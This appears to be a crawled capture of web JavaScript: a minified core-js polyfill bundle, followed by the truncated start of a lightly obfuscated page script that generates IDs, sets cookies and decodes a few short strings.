s(t,r)}catch(t){}if(f(t,r))return i(!o.f.call(t,r),t[r])}},DPsx:function(t,r,n){var e=n("g6v/"),o=n("0Dky"),i=n("zBJ4");t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},F8JR:function(t,r,n){"use strict";var e=n("tycR").forEach,o=n("pkCn"),i=n("rkAj"),u=o("forEach"),c=i("forEach");t.exports=u&&c?[].forEach:function(t){return e(this,t,arguments.length>1?arguments[1]:void 0)}},FZtP:function(t,r,n){var e=n("2oRo"),o=n("/byt"),i=n("F8JR"),u=n("kRJp");for(var c in o){var f=e[c],a=f&&f.prototype;if(a&&a.forEach!==i)try{u(a,"forEach",i)}catch(t){a.forEach=i}}},"G+Rx":function(t,r,n){var e=n("0GbY");t.exports=e("document","documentElement")},GarU:function(t,r){t.exports=function(t,r,n){if(!(t instanceof r))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},HAuM:function(t,r){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},HH4o:function(t,r,n){var e=n("tiKp")("iterator"),o=!1;try{var i=0,u={next:function(){return{done:!!i++}},return:function(){o=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!o)return!1;var n=!1;try{var i={};i[e]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},HYAF:function(t,r){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},Hd5f:function(t,r,n){var e=n("0Dky"),o=n("tiKp"),i=n("LQDL"),u=o("species");t.exports=function(t){return i>=51||!e((function(){var r=[];return(r.constructor={})[u]=function(){return{foo:1}},1!==r[t](Boolean).foo}))}},"I+eb":function(t,r,n){var e=n("2oRo"),o=n("Bs8V").f,i=n("kRJp"),u=n("busE"),c=n("zk60"),f=n("6JNq"),a=n("lMq5");t.exports=function(t,r){var n,s,p,l,v,y=t.target,h=t.global,g=t.stat;if(n=h?e:g?e[y]||c(y,{}):(e[y]||{}).prototype)for(s in r){if(l=r[s],p=t.noTargetGet?(v=o(n,s))&&v.value:n[s],!a(h?s:y+(g?".":"#")+s,t.forced)&&void 0!==p){if(typeof l==typeof p)continue;f(l,p)}(t.sham||p&&p.sham)&&i(l,"sham",!0),u(n,s,l,t)}}},I8vh:function(t,r,n){var e=n("ppGB"),o=Math.max,i=Math.min;t.exports=function(t,r){var n=e(t);return n<0?o(n+r,0):i(n,r)}},ImZN:function(t,r,n){var e=n("glrk"),o=n("6VoE"),i=n("UMSQ"),u=n("A2ZE"),c=n("NaFW"),f=n("KmKo"),a=function(t,r){this.stopped=t,this.result=r};t.exports=function(t,r,n){var s,p,l,v,y,h,g,d=n&&n.that,x=!(!n||!n.AS_ENTRIES),b=!(!n||!n.IS_ITERATOR),S=!(!n||!n.INTERRUPTED),m=u(r,d,1+x+S),O=function(t){return s&&f(s),new a(!0,t)},w=function(t){return x?(e(t),S?m(t[0],t[1],O):m(t[0],t[1])):S?m(t,O):m(t)};if(b)s=t;else{if("function"!=typeof(p=c(t)))throw TypeError("Target is not iterable");if(o(p)){for(l=0,v=i(t.length);v>l;l++)if((y=w(t[l]))&&y instanceof a)return y;return new a(!1)}s=p.call(t)}for(h=s.next;!(g=h.call(s)).done;){try{y=w(g.value)}catch(t){throw f(s),t}if("object"==typeof y&&y&&y instanceof a)return y}return new a(!1)}},J30X:function(t,r,n){n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,r,n){var e=n("yoRg"),o=n("eDl+").concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},JiZb:function(t,r,n){"use strict";var e=n("0GbY"),o=n("m/L8"),i=n("tiKp"),u=n("g6v/"),c=i("species");t.exports=function(t){var r=e(t),n=o.f;u&&r&&!r[c]&&n(r,c,{configurable:!0,get:function(){return this}})}},KmKo:function(t,r,n){var e=n("glrk");t.exports=function(t){var r=t.return;if(void 0!==r)return e(r.call(t)).value}},LQDL:function(t,r,n){var e,o,i=n("2oRo"),u=n("NC/Y"),c=i.process,f=c&&c.versions,a=f&&f.v8;a?o=(e=a.split("."))[0]+e[1]:u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},"N+g0":function(t,r,n){var e=n("g6v/"),o=n("m/L8"),i=n("glrk"),u=n("33Wh");t.exports=e?Object.defineProperties:function(t,r){i(t);for(var n,e=u(r),c=e.length,f=0;c>f;)o.f(t,n=e[f++],r[n]);return t}},"NC/Y":function(t,r,n){var e=n("0GbY");t.exports=e("navigator","userAgent")||""},NaFW:function(t,r,n){var e=n("9d/t"),o=n("P4y1"),i=n("tiKp")("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[e(t)]}},O741:function(t,r,n){var e=n("hh1v");t.exports=function(t){if(!e(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},P4y1:function(t,r){t.exports={}},PKPk:function(t,r,n){"use strict";var e=n("ZUd8").charAt,o=n("afO8"),i=n("fdAy"),u=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){u(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,r=c(this),n=r.string,o=r.index;return o>=n.length?{value:void 0,done:!0}:(t=e(n,o),r.index+=t.length,{value:t,done:!1})}))},QWBl:function(t,r,n){"use strict";var e=n("I+eb"),o=n("F8JR");e({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},Qo9l:function(t,r,n){var e=n("2oRo");t.exports=e},RK3t:function(t,r,n){var e=n("0Dky"),o=n("xrYK"),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},RNIs:function(t,r,n){var e=n("tiKp"),o=n("fHMY"),i=n("m/L8"),u=e("unscopables"),c=Array.prototype;null==c[u]&&i.f(c,u,{configurable:!0,value:o(null)}),t.exports=function(t){c[u][t]=!0}},SEBh:function(t,r,n){var e=n("glrk"),o=n("HAuM"),i=n("tiKp")("species");t.exports=function(t,r){var n,u=e(t).constructor;return void 0===u||null==(n=e(u)[i])?r:o(n)}},STAE:function(t,r,n){var e=n("0Dky");t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},TWQb:function(t,r,n){var e=n("/GqU"),o=n("UMSQ"),i=n("I8vh"),u=function(t){return function(r,n,u){var c,f=e(r),a=o(f.length),s=i(u,a);if(t&&n!=n){for(;a>s;)if((c=f[s++])!=c)return!0}else for(;a>s;s++)if((t||s in f)&&f[s]===n)return t||s||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},TfTi:function(t,r,n){"use strict";var e=n("A2ZE"),o=n("ewvW"),i=n("m92n"),u=n("6VoE"),c=n("UMSQ"),f=n("hBjN"),a=n("NaFW");t.exports=function(t){var r,n,s,p,l,v,y=o(t),h="function"==typeof this?this:Array,g=arguments.length,d=g>1?arguments[1]:void 0,x=void 0!==d,b=a(y),S=0;if(x&&(d=e(d,g>2?arguments[2]:void 0,2)),null==b||h==Array&&u(b))for(n=new h(r=c(y.length));r>S;S++)v=x?d(y[S],S):y[S],f(n,S,v);else for(l=(p=b.call(y)).next,n=new h;!(s=l.call(p)).done;S++)v=x?i(p,d,[s.value,S],!0):s.value,f(n,S,v);return n.length=S,n}},UMSQ:function(t,r,n){var e=n("ppGB"),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},UTVS:function(t,r){var n={}.hasOwnProperty;t.exports=function(t,r){return n.call(t,r)}},VpIT:function(t,r,n){var e=n("xDBR"),o=n("xs3f");(t.exports=function(t,r){return o[t]||(o[t]=void 0!==r?r:{})})("versions",[]).push({version:"3.7.0",mode:e?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},Vu81:function(t,r,n){var e=n("0GbY"),o=n("JBy8"),i=n("dBg+"),u=n("glrk");t.exports=e("Reflect","ownKeys")||function(t){var r=o.f(u(t)),n=i.f;return n?r.concat(n(t)):r}},XGwC:function(t,r){t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},YF1G:function(t,r,n){var e=n("xrYK"),o=n("2oRo");t.exports="process"==e(o.process)},ZUd8:function(t,r,n){var e=n("ppGB"),o=n("HYAF"),i=function(t){return function(r,n){var i,u,c=String(o(r)),f=e(n),a=c.length;return f<0||f>=a?t?"":void 0:(i=c.charCodeAt(f))<55296||i>56319||f+1===a||(u=c.charCodeAt(f+1))<56320||u>57343?t?c.charAt(f):i:t?c.slice(f,f+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},ZfDv:function(t,r,n){var e=n("hh1v"),o=n("6LWA"),i=n("tiKp")("species");t.exports=function(t,r){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?e(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===r?0:r)}},afO8:function(t,r,n){var e,o,i,u=n("f5p1"),c=n("2oRo"),f=n("hh1v"),a=n("kRJp"),s=n("UTVS"),p=n("xs3f"),l=n("93I0"),v=n("0BK2"),y=c.WeakMap;if(u){var h=p.state||(p.state=new y),g=h.get,d=h.has,x=h.set;e=function(t,r){return r.facade=t,x.call(h,t,r),r},o=function(t){return g.call(h,t)||{}},i=function(t){return d.call(h,t)}}else{var b=l("state");v[b]=!0,e=function(t,r){return r.facade=t,a(t,b,r),r},o=function(t){return s(t,b)?t[b]:{}},i=function(t){return s(t,b)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!f(r)||(n=o(r)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},busE:function(t,r,n){var e=n("2oRo"),o=n("kRJp"),i=n("UTVS"),u=n("zk60"),c=n("iSVu"),f=n("afO8"),a=f.get,s=f.enforce,p=String(String).split("String");(t.exports=function(t,r,n,c){var f,a=!!c&&!!c.unsafe,l=!!c&&!!c.enumerable,v=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof r||i(n,"name")||o(n,"name",r),(f=s(n)).source||(f.source=p.join("string"==typeof r?r:""))),t!==e?(a?!v&&t[r]&&(l=!0):delete t[r],l?t[r]=n:o(t,r,n)):l?t[r]=n:u(r,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&a(this).source||c(this)}))},"dBg+":function(t,r){r.f=Object.getOwnPropertySymbols},"dG/n":function(t,r,n){var e=n("Qo9l"),o=n("UTVS"),i=n("5Tg+"),u=n("m/L8").f;t.exports=function(t){var r=e.Symbol||(e.Symbol={});o(r,t)||u(r,t,{value:i.f(t)})}},"eDl+":function(t,r){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},ewvW:function(t,r,n){var e=n("HYAF");t.exports=function(t){return Object(e(t))}},f5p1:function(t,r,n){var e=n("2oRo"),o=n("iSVu"),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},fHMY:function(t,r,n){var e,o=n("glrk"),i=n("N+g0"),u=n("eDl+"),c=n("0BK2"),f=n("G+Rx"),a=n("zBJ4"),s=n("93I0"),p=s("IE_PROTO"),l=function(){},v=function(t){return"<script>"+t+"<\/script>"},y=function(){try{e=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,r;y=e?function(t){t.write(v("")),t.close();var r=t.parentWindow.Object;return t=null,r}(e):((r=a("iframe")).style.display="none",f.appendChild(r),r.src=String("javascript:"),(t=r.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F);for(var n=u.length;n--;)delete y.prototype[u[n]];return y()};c[p]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(l.prototype=o(t),n=new l,l.prototype=null,n[p]=t):n=y(),void 0===r?n:i(n,r)}},fdAy:function(t,r,n){"use strict";var e=n("I+eb"),o=n("ntOU"),i=n("4WOD"),u=n("0rvr"),c=n("1E5z"),f=n("kRJp"),a=n("busE"),s=n("tiKp"),p=n("xDBR"),l=n("P4y1"),v=n("rpNk"),y=v.IteratorPrototype,h=v.BUGGY_SAFARI_ITERATORS,g=s("iterator"),d=function(){return this};t.exports=function(t,r,n,s,v,x,b){o(n,r,s);var S,m,O,w=function(t){if(t===v&&k)return k;if(!h&&t in R)return R[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},A=r+" Iterator",E=!1,R=t.prototype,T=R[g]||R["@@iterator"]||v&&R[v],k=!h&&T||w(v),j="Array"==r&&R.entries||T;if(j&&(S=i(j.call(new t)),y!==Object.prototype&&S.next&&(p||i(S)===y||(u?u(S,y):"function"!=typeof S[g]&&f(S,g,d)),c(S,A,!0,!0),p&&(l[A]=d))),"values"==v&&T&&"values"!==T.name&&(E=!0,k=function(){return T.call(this)}),p&&!b||R[g]===k||f(R,g,k),l[r]=k,v)if(m={values:w("values"),keys:x?k:w("keys"),entries:w("entries")},b)for(O in m)(h||E||!(O in R))&&a(R,O,m[O]);else e({target:r,proto:!0,forced:h||E},m);return m}},"g6v/":function(t,r,n){var e=n("0Dky");t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},glrk:function(t,r,n){var e=n("hh1v");t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},hBjN:function(t,r,n){"use strict";var e=n("wE6v"),o=n("m/L8"),i=n("XGwC");t.exports=function(t,r,n){var u=e(r);u in t?o.f(t,u,i(0,n)):t[u]=n}},hh1v:function(t,r){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},iSVu:function(t,r,n){var e=n("xs3f"),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},kOOl:function(t,r){var n=0,e=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+e).toString(36)}},kRJp:function(t,r,n){var e=n("g6v/"),o=n("m/L8"),i=n("XGwC");t.exports=e?function(t,r,n){return o.f(t,r,i(1,n))}:function(t,r,n){return t[r]=n,t}},kmMV:function(t,r,n){"use strict";var e,o,i=n("rW0t"),u=n("n3/R"),c=RegExp.prototype.exec,f=String.prototype.replace,a=c,s=(e=/a/,o=/b*/g,c.call(e,"a"),c.call(o,"a"),0!==e.lastIndex||0!==o.lastIndex),p=u.UNSUPPORTED_Y||u.BROKEN_CARET,l=void 0!==/()??/.exec("")[1];(s||l||p)&&(a=function(t){var r,n,e,o,u=this,a=p&&u.sticky,v=i.call(u),y=u.source,h=0,g=t;return a&&(-1===(v=v.replace("y","")).indexOf("g")&&(v+="g"),g=String(t).slice(u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==t[u.lastIndex-1])&&(y="(?: "+y+")",g=" "+g,h++),n=new RegExp("^(?:"+y+")",v)),l&&(n=new RegExp("^"+y+"$(?!\\s)",v)),s&&(r=u.lastIndex),e=c.call(a?n:u,g),a?e?(e.input=e.input.slice(h),e[0]=e[0].slice(h),e.index=u.lastIndex,u.lastIndex+=e[0].length):u.lastIndex=0:s&&e&&(u.lastIndex=u.global?e.index+e[0].length:r),l&&e&&e.length>1&&f.call(e[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(e[o]=void 0)})),e}),t.exports=a},lMq5:function(t,r,n){var e=n("0Dky"),o=/#|\.prototype\./,i=function(t,r){var n=c[u(t)];return n==a||n!=f&&("function"==typeof r?e(r):!!r)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},f=i.NATIVE="N",a=i.POLYFILL="P";t.exports=i},"m/L8":function(t,r,n){var e=n("g6v/"),o=n("DPsx"),i=n("glrk"),u=n("wE6v"),c=Object.defineProperty;r.f=e?c:function(t,r,n){if(i(t),r=u(r,!0),i(n),o)try{return c(t,r,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[r]=n.value),t}},m92n:function(t,r,n){var e=n("glrk"),o=n("KmKo");t.exports=function(t,r,n,i){try{return i?r(e(n)[0],n[1]):r(n)}catch(r){throw o(t),r}}},ma9I:function(t,r,n){"use strict";var e=n("I+eb"),o=n("0Dky"),i=n("6LWA"),u=n("hh1v"),c=n("ewvW"),f=n("UMSQ"),a=n("hBjN"),s=n("ZfDv"),p=n("Hd5f"),l=n("tiKp"),v=n("LQDL"),y=l("isConcatSpreadable"),h=v>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),g=p("concat"),d=function(t){if(!u(t))return!1;var r=t[y];return void 0!==r?!!r:i(t)};e({target:"Array",proto:!0,forced:!h||!g},{concat:function(t){var r,n,e,o,i,u=c(this),p=s(u,0),l=0;for(r=-1,e=arguments.length;r<e;r++)if(d(i=-1===r?u:arguments[r])){if(l+(o=f(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,l++)n in i&&a(p,l,i[n])}else{if(l>=9007199254740991)throw TypeError("Maximum allowed index exceeded");a(p,l++,i)}return p.length=l,p}})},"n3/R":function(t,r,n){"use strict";var e=n("0Dky");function o(t,r){return RegExp(t,r)}r.UNSUPPORTED_Y=e((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),r.BROKEN_CARET=e((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},ntOU:function(t,r,n){"use strict";var e=n("rpNk").IteratorPrototype,o=n("fHMY"),i=n("XGwC"),u=n("1E5z"),c=n("P4y1"),f=function(){return this};t.exports=function(t,r,n){var a=r+" Iterator";return t.prototype=o(e,{next:i(1,n)}),u(t,a,!1,!0),c[a]=f,t}},pNMO:function(t,r,n){"use strict";var e=n("I+eb"),o=n("2oRo"),i=n("0GbY"),u=n("xDBR"),c=n("g6v/"),f=n("STAE"),a=n("/b8u"),s=n("0Dky"),p=n("UTVS"),l=n("6LWA"),v=n("hh1v"),y=n("glrk"),h=n("ewvW"),g=n("/GqU"),d=n("wE6v"),x=n("XGwC"),b=n("fHMY"),S=n("33Wh"),m=n("JBy8"),O=n("BX/b"),w=n("dBg+"),A=n("Bs8V"),E=n("m/L8"),R=n("0eef"),T=n("kRJp"),k=n("busE"),j=n("VpIT"),I=n("93I0"),L=n("0BK2"),P=n("kOOl"),D=n("tiKp"),B=n("5Tg+"),G=n("dG/n"),M=n("1E5z"),K=n("afO8"),N=n("tycR").forEach,U=I("hidden"),V=D("toPrimitive"),C=K.set,_=K.getterFor("Symbol"),F=Object.prototype,W=o.Symbol,J=i("JSON","stringify"),Y=A.f,H=E.f,Q=O.f,z=R.f,q=j("symbols"),X=j("op-symbols"),Z=j("string-to-symbol-registry"),$=j("symbol-to-string-registry"),tt=j("wks"),rt=o.QObject,nt=!rt||!rt.prototype||!rt.prototype.findChild,et=c&&s((function(){return 7!=b(H({},"a",{get:function(){return H(this,"a",{value:7}).a}})).a}))?function(t,r,n){var e=Y(F,r);e&&delete F[r],H(t,r,n),e&&t!==F&&H(F,r,e)}:H,ot=function(t,r){var n=q[t]=b(W.prototype);return C(n,{type:"Symbol",tag:t,description:r}),c||(n.description=r),n},it=a?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof W},ut=function(t,r,n){t===F&&ut(X,r,n),y(t);var e=d(r,!0);return y(n),p(q,e)?(n.enumerable?(p(t,U)&&t[U][e]&&(t[U][e]=!1),n=b(n,{enumerable:x(0,!1)})):(p(t,U)||H(t,U,x(1,{})),t[U][e]=!0),et(t,e,n)):H(t,e,n)},ct=function(t,r){y(t);var n=g(r),e=S(n).concat(pt(n));return N(e,(function(r){c&&!ft.call(n,r)||ut(t,r,n[r])})),t},ft=function(t){var r=d(t,!0),n=z.call(this,r);return!(this===F&&p(q,r)&&!p(X,r))&&(!(n||!p(this,r)||!p(q,r)||p(this,U)&&this[U][r])||n)},at=function(t,r){var n=g(t),e=d(r,!0);if(n!==F||!p(q,e)||p(X,e)){var o=Y(n,e);return!o||!p(q,e)||p(n,U)&&n[U][e]||(o.enumerable=!0),o}},st=function(t){var r=Q(g(t)),n=[];return N(r,(function(t){p(q,t)||p(L,t)||n.push(t)})),n},pt=function(t){var r=t===F,n=Q(r?X:g(t)),e=[];return N(n,(function(t){!p(q,t)||r&&!p(F,t)||e.push(q[t])})),e};(f||(k((W=function(){if(this instanceof W)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,r=P(t),n=function(t){this===F&&n.call(X,t),p(this,U)&&p(this[U],r)&&(this[U][r]=!1),et(this,r,x(1,t))};return c&&nt&&et(F,r,{configurable:!0,set:n}),ot(r,t)}).prototype,"toString",(function(){return _(this).tag})),k(W,"withoutSetter",(function(t){return ot(P(t),t)})),R.f=ft,E.f=ut,A.f=at,m.f=O.f=st,w.f=pt,B.f=function(t){return ot(D(t),t)},c&&(H(W.prototype,"description",{configurable:!0,get:function(){return _(this).description}}),u||k(F,"propertyIsEnumerable",ft,{unsafe:!0}))),e({global:!0,wrap:!0,forced:!f,sham:!f},{Symbol:W}),N(S(tt),(function(t){G(t)})),e({target:"Symbol",stat:!0,forced:!f},{for:function(t){var r=String(t);if(p(Z,r))return Z[r];var n=W(r);return Z[r]=n,$[n]=r,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(p($,t))return $[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),e({target:"Object",stat:!0,forced:!f,sham:!c},{create:function(t,r){return void 0===r?b(t):ct(b(t),r)},defineProperty:ut,defineProperties:ct,getOwnPropertyDescriptor:at}),e({target:"Object",stat:!0,forced:!f},{getOwnPropertyNames:st,getOwnPropertySymbols:pt}),e({target:"Object",stat:!0,forced:s((function(){w.f(1)}))},{getOwnPropertySymbols:function(t){return w.f(h(t))}}),J)&&e({target:"JSON",stat:!0,forced:!f||s((function(){var t=W();return"[null]"!=J([t])||"{}"!=J({a:t})||"{}"!=J(Object(t))}))},{stringify:function(t,r,n){for(var e,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(e=r,(v(r)||void 0!==t)&&!it(t))return l(r)||(r=function(t,r){if("function"==typeof e&&(r=e.call(this,t,r)),!it(r))return r}),o[1]=r,J.apply(null,o)}});W.prototype[V]||T(W.prototype,V,W.prototype.valueOf),M(W,"Symbol"),L[U]=!0},pjDv:function(t,r,n){var e=n("I+eb"),o=n("TfTi");e({target:"Array",stat:!0,forced:!n("HH4o")((function(t){Array.from(t)}))},{from:o})},pkCn:function(t,r,n){"use strict";var e=n("0Dky");t.exports=function(t,r){var n=[][t];return!!n&&e((function(){n.call(null,r||function(){throw 1},1)}))}},ppGB:function(t,r){var n=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:n)(t)}},rB9j:function(t,r,n){"use strict";var e=n("I+eb"),o=n("kmMV");e({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},rW0t:function(t,r,n){"use strict";var e=n("glrk");t.exports=function(){var t=e(this),r="";return t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.dotAll&&(r+="s"),t.unicode&&(r+="u"),t.sticky&&(r+="y"),r}},rkAj:function(t,r,n){var e=n("g6v/"),o=n("0Dky"),i=n("UTVS"),u=Object.defineProperty,c={},f=function(t){throw t};t.exports=function(t,r){if(i(c,t))return c[t];r||(r={});var n=[][t],a=!!i(r,"ACCESSORS")&&r.ACCESSORS,s=i(r,0)?r[0]:f,p=i(r,1)?r[1]:void 0;return c[t]=!!n&&!o((function(){if(a&&!e)return!0;var t={length:-1};a?u(t,1,{enumerable:!0,get:f}):t[1]=1,n.call(t,s,p)}))}},rpNk:function(t,r,n){"use strict";var e,o,i,u=n("4WOD"),c=n("kRJp"),f=n("UTVS"),a=n("tiKp"),s=n("xDBR"),p=a("iterator"),l=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(e=o):l=!0),null==e&&(e={}),s||f(e,p)||c(e,p,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:l}},sEFX:function(t,r,n){"use strict";var e=n("AO7/"),o=n("9d/t");t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},sMBO:function(t,r,n){var e=n("g6v/"),o=n("m/L8").f,i=Function.prototype,u=i.toString,c=/^\s*function ([^ (]*)/;e&&!("name"in i)&&o(i,"name",{configurable:!0,get:function(){try{return u.call(this).match(c)[1]}catch(t){return""}}})},tiKp:function(t,r,n){var e=n("2oRo"),o=n("VpIT"),i=n("UTVS"),u=n("kOOl"),c=n("STAE"),f=n("/b8u"),a=o("wks"),s=e.Symbol,p=f?s:s&&s.withoutSetter||u;t.exports=function(t){return i(a,t)||(c&&i(s,t)?a[t]=s[t]:a[t]=p("Symbol."+t)),a[t]}},tycR:function(t,r,n){var e=n("A2ZE"),o=n("RK3t"),i=n("ewvW"),u=n("UMSQ"),c=n("ZfDv"),f=[].push,a=function(t){var r=1==t,n=2==t,a=3==t,s=4==t,p=6==t,l=5==t||p;return function(v,y,h,g){for(var d,x,b=i(v),S=o(b),m=e(y,h,3),O=u(S.length),w=0,A=g||c,E=r?A(v,O):n?A(v,0):void 0;O>w;w++)if((l||w in S)&&(x=m(d=S[w],w,b),t))if(r)E[w]=x;else if(x)switch(t){case 3:return!0;case 5:return d;case 6:return w;case 2:f.call(E,d)}else if(s)return!1;return p?-1:a||s?s:E}};t.exports={forEach:a(0),map:a(1),filter:a(2),some:a(3),every:a(4),find:a(5),findIndex:a(6)}},wE6v:function(t,r,n){var e=n("hh1v");t.exports=function(t,r){if(!e(t))return t;var n,o;if(r&&"function"==typeof(n=t.toString)&&!e(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!e(o=n.call(t)))return o;if(!r&&"function"==typeof(n=t.toString)&&!e(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},xDBR:function(t,r){t.exports=!1},xrYK:function(t,r){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},xs3f:function(t,r,n){var e=n("2oRo"),o=n("zk60"),i=e["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},yLpj:function(t,r){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},yoRg:function(t,r,n){var e=n("UTVS"),o=n("/GqU"),i=n("TWQb").indexOf,u=n("0BK2");t.exports=function(t,r){var n,c=o(t),f=0,a=[];for(n in c)!e(u,n)&&e(c,n)&&a.push(n);for(;r.length>f;)e(c,n=r[f++])&&(~i(a,n)||a.push(n));return a}},zBJ4:function(t,r,n){var e=n("2oRo"),o=n("hh1v"),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},zk60:function(t,r,n){var e=n("2oRo"),o=n("kRJp");t.exports=function(t,r){try{o(e,t,r)}catch(n){e[t]=r}return r}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/u1Lro/1I0v9/5NPami/app.js
body_size: 4126
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="u1Lro1I0v95NPami",V=J("OVQtFhY"),ta=J("B1QrGxxFLEIyXFQqGwQU");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="Ln0pEwtIFBA1VkAiNEEDBgERIB0OVWl8E1hRN3AWBB0dEScXFhFsQ1oZeSsxBRRJHEJsEwNDLFESQBUiPwAJDBEROxsbWWlbE0AVayNPTTkZVC0BChEqWBNaXm4kCQwdVUUkF099LFESQBUEMRcMOhZDJQIbETpeH0lFKyRBBBpVVSkCA14wVRIZWiA8GE0GG1IpXA";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
